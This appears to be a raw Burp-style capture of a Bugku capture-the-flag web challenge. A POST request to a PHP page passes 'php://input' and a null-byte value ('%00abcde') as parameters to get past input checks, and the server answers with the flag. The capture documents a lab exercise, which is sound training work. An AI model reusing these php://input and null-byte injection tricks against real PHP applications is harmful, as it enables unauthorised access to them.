 Request
Raw Params Headers Hex
POST /test/hello.php?id=aaa&a=php://input&b=%00abcde HTTP/1.1
cache-control: no-cache
Content-Type: text/plain
User-Agent: PostmanRuntime/7.1.1
Accept: */*
Host: 120.24.86.145:8006
cookie: PHPSESSID=346p5fud5g2ms0dla1e9vjgnp9gtd6nj
Accept-Encoding: gzip, deflate
Content-Length: 26
Connection: close
bugku is a nice plateform!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Mar 2018 14:24:55 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}